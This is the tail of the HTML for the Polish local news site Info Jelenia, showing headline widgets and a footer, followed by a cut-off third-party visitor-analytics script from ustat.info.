					<a class="nav-link widget-title" data-toggle="tab" href="#post_tabs_recent_5" role="tab"><span>Najnowsze</span></a>
				</li>
				<li class="nav-item">
					<a class="nav-link widget-title" data-toggle="tab" href="#post_tabs_commented_5" role="tab"><span>COMMENTED</span></a>
				</li>
			</ul>
			<div class="tab-content">
				<div class="tab-pane fade show active" id="post_tabs_popular_5" role="tabpanel">
					<div class="row">
														<div class="col-md-6 post-col">
									<div class="post-boxed inlined">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2021/06/policja-podsumowuje-akcje-predkosc/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2021/04/traffic-3612474_1920-300x214.jpg" alt="">
												</a>
											</div>
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2021/06/policja-podsumowuje-akcje-predkosc/">Policja podsumowuje akcję „Prędkość”</a></h3>																					</div>
									</div><!-- post-boxed -->
								</div><!-- col-md-6 -->
															<div class="col-md-6 post-col">
									<div class="post-boxed inlined">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2021/06/wypadek-autobusu-miejskiego-zakladu-komunikacyjnego-w-jeleniej-gorze/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2021/04/bus-1868507_1920-300x200.jpg" alt="">
												</a>
											</div>
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2021/06/wypadek-autobusu-miejskiego-zakladu-komunikacyjnego-w-jeleniej-gorze/">Wypadek autobusu Miejskiego Zakładu Komunikacyjnego w Jeleniej Górze</a></h3>																					</div>
									</div><!-- post-boxed -->
								</div><!-- col-md-6 -->
															<div class="col-md-6 post-col">
									<div class="post-boxed inlined">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2021/06/ciekawe-miejsca-w-jeleniej-gorze-wieza-widokowa-na-wzgorzu-krzywoustego/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2021/04/deer-mountain-3791772_1920-300x169.jpg" alt="">
												</a>
											</div>
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2021/06/ciekawe-miejsca-w-jeleniej-gorze-wieza-widokowa-na-wzgorzu-krzywoustego/">Ciekawe miejsca w Jeleniej Górze – Wieża widokowa na Wzgórzu Krzywoustego</a></h3>																					</div>
									</div><!-- post-boxed -->
								</div><!-- col-md-6 -->
															<div class="col-md-6 post-col">
									<div class="post-boxed inlined">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2020/12/jeleniogorzanin-na-podium-zawodow-arnolda-schwarzeneggera/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2020/12/man-461195_1920-300x201.jpg" alt="">
												</a>
											</div>
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2020/12/jeleniogorzanin-na-podium-zawodow-arnolda-schwarzeneggera/">Jeleniogórzanin na podium zawodów Arnolda Schwarzeneggera</a></h3>																					</div>
									</div><!-- post-boxed -->
								</div><!-- col-md-6 -->
												</div><!-- .row -->
				</div><!-- .tab-pane -->

				<div class="tab-pane fade" id="post_tabs_recent_5" role="tabpanel">
					<div class="row">
														<div class="col-md-6 post-col">
									<div class="post-boxed inlined">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2026/01/kwalifikacja-wojskowa-2026-kluczowe-informacje-dla-mieszkancow-janowic-wielkich/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2026/01/kwalifikacja-wojskowa-2026-co-musz-wiedzie-mi-auto-4738-300x164.jpg" alt="">
												</a>
											</div>
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2026/01/kwalifikacja-wojskowa-2026-kluczowe-informacje-dla-mieszkancow-janowic-wielkich/">Kwalifikacja wojskowa 2026: kluczowe informacje dla mieszkańców Janowic Wielkich</a></h3>																					</div>
									</div><!-- post-boxed -->
								</div><!-- col-md-6 -->
															<div class="col-md-6 post-col">
									<div class="post-boxed inlined">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2026/01/interwencje-strazy-pozarnej-w-jeleniej-gorze-statystyki-2025-roku/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2026/01/statystyki-interwencji-stra-y-po-arnej-w-jelenie-auto-6797-300x164.jpg" alt="">
												</a>
											</div>
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2026/01/interwencje-strazy-pozarnej-w-jeleniej-gorze-statystyki-2025-roku/">Interwencje straży pożarnej w Jeleniej Górze: Statystyki 2025 roku</a></h3>																					</div>
									</div><!-- post-boxed -->
								</div><!-- col-md-6 -->
															<div class="col-md-6 post-col">
									<div class="post-boxed inlined">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2026/01/mieszkanie-wspomagane-w-myslakowicach-znow-dostepne-dla-seniorow/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2026/01/mieszkanie-wspomagane-w-mys-akowicach-zn-w-otwar-auto-5304-300x164.jpg" alt="">
												</a>
											</div>
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2026/01/mieszkanie-wspomagane-w-myslakowicach-znow-dostepne-dla-seniorow/">Mieszkanie wspomagane w Mysłakowicach znów dostępne dla seniorów!</a></h3>																					</div>
									</div><!-- post-boxed -->
								</div><!-- col-md-6 -->
															<div class="col-md-6 post-col">
									<div class="post-boxed inlined">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2026/01/barokowy-skarb-jeleniej-gory-kosciol-pelen-historii-i-dramatyzmu/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2026/01/niezwyk-y-ko-ci-w-jeleniej-g-rze-historia-auto-4789-300x164.jpg" alt="">
												</a>
											</div>
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2026/01/barokowy-skarb-jeleniej-gory-kosciol-pelen-historii-i-dramatyzmu/">Barokowy skarb Jeleniej Góry: kościół pełen historii i dramatyzmu</a></h3>																					</div>
									</div><!-- post-boxed -->
								</div><!-- col-md-6 -->
												</div><!-- .row -->
				</div><!-- .tab-pane -->

				<div class="tab-pane fade" id="post_tabs_commented_5" role="tabpanel">
					<div class="row">
															<div class="col-md-6 post-col">
										<div class="post-boxed inlined">
																						<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2021/06/policja-podsumowuje-akcje-predkosc/#comment-18" class="post-img" style="background-image: url('https://secure.gravatar.com/avatar/38ca0871199c429b4ae33fdd82f4b708daa80e96ae0dac1ef4ef01b93cb9f346?s=96&#038;d=mm&#038;r=g');"></a>
											</div>
																						<div class="post-content">
																								<h3 class="entry-title">
													<a href="https://www.infojelenia.pl/2021/06/policja-podsumowuje-akcje-predkosc/#comment-18">
														Policja podsumowuje akcję „Prędkość”													</a>
												</h3><!-- .entry-title -->
																							</div>
										</div><!-- post-boxed -->
									</div><!-- col-md-6 -->
																	<div class="col-md-6 post-col">
										<div class="post-boxed inlined">
																						<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2021/06/wypadek-autobusu-miejskiego-zakladu-komunikacyjnego-w-jeleniej-gorze/#comment-17" class="post-img" style="background-image: url('https://secure.gravatar.com/avatar/2c811ce362254648b949dea6c683f6af8947c7fb532bce49673cad27f954dadc?s=96&#038;d=mm&#038;r=g');"></a>
											</div>
																						<div class="post-content">
																								<h3 class="entry-title">
													<a href="https://www.infojelenia.pl/2021/06/wypadek-autobusu-miejskiego-zakladu-komunikacyjnego-w-jeleniej-gorze/#comment-17">
														Wypadek autobusu Miejskiego Zakładu Komunikacyjnego w Jeleniej Górze													</a>
												</h3><!-- .entry-title -->
																							</div>
										</div><!-- post-boxed -->
									</div><!-- col-md-6 -->
																	<div class="col-md-6 post-col">
										<div class="post-boxed inlined">
																						<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2021/06/ciekawe-miejsca-w-jeleniej-gorze-wieza-widokowa-na-wzgorzu-krzywoustego/#comment-16" class="post-img" style="background-image: url('https://secure.gravatar.com/avatar/253e0392da0f7fdce0dc5711351afbac9102792b5d3ade23d8e2b3dee56ad69a?s=96&#038;d=mm&#038;r=g');"></a>
											</div>
																						<div class="post-content">
																								<h3 class="entry-title">
													<a href="https://www.infojelenia.pl/2021/06/ciekawe-miejsca-w-jeleniej-gorze-wieza-widokowa-na-wzgorzu-krzywoustego/#comment-16">
														Ciekawe miejsca w Jeleniej Górze – Wieża widokowa na Wzgórzu Krzywoustego													</a>
												</h3><!-- .entry-title -->
																							</div>
										</div><!-- post-boxed -->
									</div><!-- col-md-6 -->
													</div><!-- .row -->
				</div><!-- .tab-pane -->
			</div><!-- .tab-content -->
			</div><!-- .meta-news-widget-recent-posts --><div id="meta_news_card_block_posts-5" class="widget meta-news-widget-card-block-posts">						<div class="row column-2">
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://www.infojelenia.pl/2025/04/wandalizm-mlodziezy-w-brzozowym-zakatku-rodzice-musieli-interweniowac/" class="a-post-img">
											<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2025/04/Wandalizm-mlodziezy-w-Brzozowym-Zakatku-rodzice-musieli-interweniowac-250403.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://www.infojelenia.pl/2025/04/wandalizm-mlodziezy-w-brzozowym-zakatku-rodzice-musieli-interweniowac/">Wandalizm młodzieży w Brzozowym Zakątku &#8211; rodzice musieli interweniować</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://www.infojelenia.pl/2025/03/szklarska-poreba-zamierza-zbudowac-centrum-architektury-we-wspolpracy-z-niemcami-liczac-na-dotacje-w-wysokosci-ponad-23-mln-euro/" class="a-post-img">
											<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2025/03/Szklarska-Poreba-zamierza-zbudowac-centrum-architektury-we-wspolpracy-z-Niemcami-liczac-na-dotacje-w-wysokosci-ponad-2-3-mln-euro-733151.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://www.infojelenia.pl/2025/03/szklarska-poreba-zamierza-zbudowac-centrum-architektury-we-wspolpracy-z-niemcami-liczac-na-dotacje-w-wysokosci-ponad-23-mln-euro/">Szklarska Poręba zamierza zbudować centrum architektury we współpracy z Niemcami, licząc na dotację w wysokości ponad 2,3 mln euro</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
							</div>
						</div><!-- .widget_featured_post -->	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
			<footer id="colophon" class="site-footer title-style-1" role="contentinfo">
			
				<div class="featured-stories">
					<div class="container">
													<h2 class="stories-title"><span>Warto przeczytać</span></h2>
						
						
						<div class="row">
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2026/01/kwalifikacja-wojskowa-2026-kluczowe-informacje-dla-mieszkancow-janowic-wielkich/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2026/01/kwalifikacja-wojskowa-2026-co-musz-wiedzie-mi-auto-4738.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-474" href="https://www.infojelenia.pl/category/kwalifikacje/">Kwalifikacje</a>
			
				<a class="cat-links-462" href="https://www.infojelenia.pl/category/prawo/">Prawo</a>
			
				<a class="cat-links-463" href="https://www.infojelenia.pl/category/wojsko/">Wojsko</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2026/01/kwalifikacja-wojskowa-2026-kluczowe-informacje-dla-mieszkancow-janowic-wielkich/">Kwalifikacja wojskowa 2026: kluczowe informacje dla mieszkańców Janowic Wielkich</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.infojelenia.pl/2026/01/kwalifikacja-wojskowa-2026-kluczowe-informacje-dla-mieszkancow-janowic-wielkich/" title="Kwalifikacja wojskowa 2026: kluczowe informacje dla mieszkańców Janowic Wielkich">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2026/01/interwencje-strazy-pozarnej-w-jeleniej-gorze-statystyki-2025-roku/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2026/01/statystyki-interwencji-stra-y-po-arnej-w-jelenie-auto-6797.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-473" href="https://www.infojelenia.pl/category/statystyki/">Statystyki</a>
			
				<a class="cat-links-304" href="https://www.infojelenia.pl/category/straz-pozarna/">Straż pożarna</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2026/01/interwencje-strazy-pozarnej-w-jeleniej-gorze-statystyki-2025-roku/">Interwencje straży pożarnej w Jeleniej Górze: Statystyki 2025 roku</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.infojelenia.pl/2026/01/interwencje-strazy-pozarnej-w-jeleniej-gorze-statystyki-2025-roku/" title="Interwencje straży pożarnej w Jeleniej Górze: Statystyki 2025 roku">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2026/01/mieszkanie-wspomagane-w-myslakowicach-znow-dostepne-dla-seniorow/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2026/01/mieszkanie-wspomagane-w-mys-akowicach-zn-w-otwar-auto-5304.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-472" href="https://www.infojelenia.pl/category/mieszkania-wspomagane/">Mieszkania wspomagane</a>
			
				<a class="cat-links-165" href="https://www.infojelenia.pl/category/pomoc-spoleczna/">Pomoc społeczna</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2026/01/mieszkanie-wspomagane-w-myslakowicach-znow-dostepne-dla-seniorow/">Mieszkanie wspomagane w Mysłakowicach znów dostępne dla seniorów!</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.infojelenia.pl/2026/01/mieszkanie-wspomagane-w-myslakowicach-znow-dostepne-dla-seniorow/" title="Mieszkanie wspomagane w Mysłakowicach znów dostępne dla seniorów!">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.infojelenia.pl/2026/01/barokowy-skarb-jeleniej-gory-kosciol-pelen-historii-i-dramatyzmu/" class="a-post-img">
													<img class="post-img" src="https://www.infojelenia.pl/wp-content/uploads/2026/01/niezwyk-y-ko-ci-w-jeleniej-g-rze-historia-auto-4789.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-243" href="https://www.infojelenia.pl/category/kultura/">Kultura</a>
			
				<a class="cat-links-103" href="https://www.infojelenia.pl/category/wydarzenia/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.infojelenia.pl/2026/01/barokowy-skarb-jeleniej-gory-kosciol-pelen-historii-i-dramatyzmu/">Barokowy skarb Jeleniej Góry: kościół pełen historii i dramatyzmu</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.infojelenia.pl/2026/01/barokowy-skarb-jeleniej-gory-kosciol-pelen-historii-i-dramatyzmu/" title="Barokowy skarb Jeleniej Góry: kościół pełen historii i dramatyzmu">16 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
													</div><!-- .row -->
											</div><!-- .container -->
									</div><!-- .featured-stories -->
			
			
			
							<div class="site-info site-info-center">
					<div class="container">
						<div class="row site-info-row">
															<div class="site-info-main col-lg">
									<div class="copyright">
																			<div class="theme-link">
											Copyright &copy; 2026 <a href="https://www.infojelenia.pl/" title="Info Jelenia" >Info Jelenia</a></div>									</div><!-- .copyright -->
								</div><!-- .site-info-main -->
													</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .site-info -->
					</footer><!-- #colophon -->
		<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
    <span aria-hidden="true">
      <svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
        <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
      </svg>
    </span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://www.infojelenia.pl/" method="get" class="search-form">
	<label class="assistive-text"> Szukaj </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Szukaj" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Szukaj</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meta-news-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="meta-news-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.9" id="meta-news-match-height-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/js/skip-link-focus-fix.js?ver=20151215" id="meta-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="meta-news-jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/js/scripts.js?ver=6.9" id="meta-news-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infojelenia.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infojelenia.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f9ffed9dc83482aa34e609ca10fa811","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/304115694.4cq635sl8z551XytXz6ne629i2d2ux
body_size: 6987
content:
if(top.window.X0cc75ff60e3e9629998c25b6fee8b1b2==undefined) {top.window.X0cc75ff60e3e9629998c25b6fee8b1b2=1;X304115694={a:function(){I304115694="4cq635sl8z551XytXz6ne629i2d2ux";coo_n="us"+("t"+"at_")+I304115694+"=";coo_s=document.cookie.split(";");coo_uu_304115694=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_304115694=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I304115694+'_'+coo_uu_304115694+'?sess=97965672957718&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X304115694.w_act=1;X304115694.w_act_single=0;});this.aE(top.window,"blur",function(){X304115694.w_act_single=1;X304115694.lifelimit=(new Date().getTime())+3*60*1000;X304115694.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X304115694.aE(d,"mousemove",X304115694.rIT);X304115694.aE(d,"click",X304115694.rIT);X304115694.aE(w,"scroll",X304115694.rIT);X304115694.aE(d,"keyup",X304115694.rIT);X304115694.aE(d,"touchstart",X304115694.rIT);X304115694.aE(d,"touchmove",X304115694.rIT);X304115694.rIT();});this.ping=function(){if(X304115694.stopped!=0) return false;t=(new Date().getTime());if(X304115694.w_act==1 || X304115694.w_act_single==1) {X304115694.im('/livestat/4cq635sl8z551XytXz6ne629i2d2ux/97965672957718?p='+X304115694.pos_progress+'&t='+t+X304115694.e_info);if(X304115694.e_info!="") X304115694.e_info="";if(X304115694.w_act_single==1) {X304115694.w_act=0;X304115694.w_act_single=0;}} else {if(t>X304115694.lifelimit) X304115694.imX();}if(t>X304115694.t_dur) X304115694.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X304115694.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X304115694;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X304115694.scrl);X.rE(top.window,"resize",X304115694.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; 